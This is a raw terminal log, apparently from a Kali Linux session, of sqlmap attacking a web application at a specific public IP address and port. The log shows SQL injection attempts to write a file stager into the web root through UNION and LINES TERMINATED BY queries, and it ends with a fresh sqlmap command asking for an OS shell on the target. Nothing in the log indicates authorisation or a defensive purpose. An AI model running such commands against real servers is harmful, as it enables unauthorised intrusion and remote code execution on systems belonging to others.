 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[22:42:50] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-def
ault, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/upload/
[22:42:54] [WARNING] unable to automatically parse any web server path
[22:42:54] [INFO] trying to upload the file stager on '/var/www/html/upload/' via LIMIT 'LINES TERMINATED BY' method
[22:42:54] [WARNING] reflective value(s) found and filtering out
[22:42:54] [WARNING] unable to upload the file stager on '/var/www/html/upload/'
[22:42:54] [INFO] trying to upload the file stager on '/var/www/html/upload/' via UNION method
[22:42:54] [WARNING] expect junk characters inside the file as a leftover from UNION query
[22:42:54] [WARNING] time-based comparison requires larger statistical model, please wait.......................... (done)
[22:42:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[22:43:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[22:43:16] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[22:43:16] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 13 times, 403 (Forbidden) - 1 times
[22:43:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'
[*] ending @ 22:43:16 /2023-04-20/
kali@kali:~/Test$ sqlmap -u "http://106.15.50.112:8023/content-*.html" --os-shell